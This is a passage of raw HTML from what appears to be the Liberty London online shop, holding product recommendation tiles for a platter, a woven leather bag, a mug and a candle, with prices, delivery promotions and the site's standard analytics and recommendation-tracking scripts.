		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000821095" value="{&quot;name&quot;:&quot;Sailboats Platter&quot;,&quot;id&quot;:&quot;000821095&quot;,&quot;price&quot;:130,&quot;brand&quot;:&quot;Astier de Villatte&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Tableware&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R599757006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Home&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000821095" value="{&quot;item_id&quot;:&quot;000821095&quot;,&quot;item_name&quot;:&quot;Sailboats Platter&quot;,&quot;item_brand&quot;:&quot;Astier de Villatte&quot;,&quot;item_category&quot;:&quot;Tableware&quot;,&quot;item_category2&quot;:&quot;Home&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R599757006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:130,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/sailboats-platter-000821095.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000645844',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000645844", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000645844">
    











<div id="000645844" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000645844"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="36990ae981edad47c0e7dcb65e" -->
    
     



    



    



    



    
















    
        
            
                
                
                    
                        
                            
                        
                    
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                    
                        
                            
                
            
        
    
        
            
                
            
        
    






<div class="image-container ">
    

    <a href="/uk/small-santa-croce-woven-leather-bag-000645844.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000645844-R469341006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000645844-R469341006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000645844-R469341006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Dragon Diffusion - Small Santa Croce Woven Leather Bag"
                     title="Dragon Diffusion - Small Santa Croce Woven Leather Bag" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="000645844"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/small-santa-croce-woven-leather-bag-000645844.html" title="Small Santa Croce Woven Leather Bag">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Dragon Diffusion</span>
        </h5>
    
</a>

            <a href="/uk/small-santa-croce-woven-leather-bag-000645844.html" title="Small Santa Croce Woven Leather Bag">
    <h6 class="product-name mb-0">
        Small Santa Croce Woven Leather Bag
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        <span class="range">
    

    
    
    
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
            <span class="akzidenz-grotesk-pro-light">
                From
            </span>
            <span class="value" content="370.00">
        
        
        &pound;370.00

    </span>
</span>

</span>

    </div>


                    
                
            

            
            
                
                    
                        
                        
                            
                                
                            
                        
                            
                                
                            
                                
                            
                                
                            
                                
                            
                                
                            
                        
                            
                                
                        
                            <div class="totalColors">
                                <span>2 Colours</span>
                            </div>
                        
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000645844" value="{&quot;name&quot;:&quot;Small Santa Croce Woven Leather Bag&quot;,&quot;id&quot;:&quot;000645844&quot;,&quot;price&quot;:370,&quot;brand&quot;:&quot;Dragon Diffusion&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Bags&quot;,&quot;variant&quot;:&quot;00-BLACK&quot;,&quot;variantID&quot;:&quot;R469341006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Women&quot;,&quot;dimension8&quot;:0.25,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000645844" value="{&quot;item_id&quot;:&quot;000645844&quot;,&quot;item_name&quot;:&quot;Small Santa Croce Woven Leather Bag&quot;,&quot;item_brand&quot;:&quot;Dragon Diffusion&quot;,&quot;item_category&quot;:&quot;Bags&quot;,&quot;item_category2&quot;:&quot;Women&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R469341006&quot;,&quot;item_variant&quot;:&quot;00-BLACK&quot;,&quot;price&quot;:370,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/small-santa-croce-woven-leather-bag-000645844.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000780440',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000780440", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000780440">
    











<div id="000780440" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000780440"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="2ac2df49bd95d3910a8a98c305" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/clover-mug-000780440.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000780440-R511464006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000780440-R511464006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Astier de Villatte - Clover Mug"
                     title="Astier de Villatte - Clover Mug" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R511464006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/clover-mug-000780440.html" title="Clover Mug">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Astier de Villatte</span>
        </h5>
    
</a>

            <a href="/uk/clover-mug-000780440.html" title="Clover Mug">
    <h6 class="product-name mb-0">
        Clover Mug
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="135.00">
        
        &pound;135.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000780440" value="{&quot;name&quot;:&quot;Clover Mug&quot;,&quot;id&quot;:&quot;000780440&quot;,&quot;price&quot;:135,&quot;brand&quot;:&quot;Astier de Villatte&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Mugs&quot;,&quot;variant&quot;:&quot;10-WHITE&quot;,&quot;variantID&quot;:&quot;R511464006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Home&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000780440" value="{&quot;item_id&quot;:&quot;000780440&quot;,&quot;item_name&quot;:&quot;Clover Mug&quot;,&quot;item_brand&quot;:&quot;Astier de Villatte&quot;,&quot;item_category&quot;:&quot;Mugs&quot;,&quot;item_category2&quot;:&quot;Home&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R511464006&quot;,&quot;item_variant&quot;:&quot;10-WHITE&quot;,&quot;price&quot;:135,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/clover-mug-000780440.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000744438',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000744438", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000744438">
    











<div id="000744438" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000744438"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="155e3c2df862b7e03446bbac33" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/oregano-scented-chandelier-candle-000744438.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000744438-R431984006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000744438-R431984006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000744438-R431984006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Loewe - Oregano-Scented Chandelier Candle"
                     title="Loewe - Oregano-Scented Chandelier Candle" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R431984006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/oregano-scented-chandelier-candle-000744438.html" title="Oregano-Scented Chandelier Candle">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Loewe</span>
        </h5>
    
</a>

            <a href="/uk/oregano-scented-chandelier-candle-000744438.html" title="Oregano-Scented Chandelier Candle">
    <h6 class="product-name mb-0">
        Oregano-Scented Chandelier Candle
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="114.00">
        
        &pound;114.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
